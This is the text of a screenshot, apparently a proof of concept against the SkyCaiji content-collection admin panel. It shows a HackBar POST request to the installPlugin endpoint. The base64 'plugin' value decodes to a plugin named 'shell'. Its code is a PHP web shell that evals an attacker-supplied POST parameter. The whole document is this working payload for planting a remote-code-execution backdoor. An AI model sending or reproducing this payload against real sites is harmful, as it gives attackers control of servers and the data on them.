 蓝天采集器
admin
设置
任务
云端
云平台
第三方
已下载
采集规则
发布插件
函数插件
应用程序
已采集数据
用户
工具&开发
DevTools - skycaiji.com/index.php?s=/Admin/Store/installPlugin
Elements Console Sources Network Performance Memory Security Application HackBar Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// m/index.php?s=/Admin/Store/installPlugin
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
plugin=eyJhcHAiOiJzaGVsbCIsIm5hbWUiOiJzaGVsbCIsInR5cGUiOiJyZWxlYXNlIiwibW9kdWxlIjoi
b2siLCJjb2RlIjoiUEQ5d2FIQWdaWFpoYkNna1gxQlBVMVJiWVYwcE95QS9QZz09In0=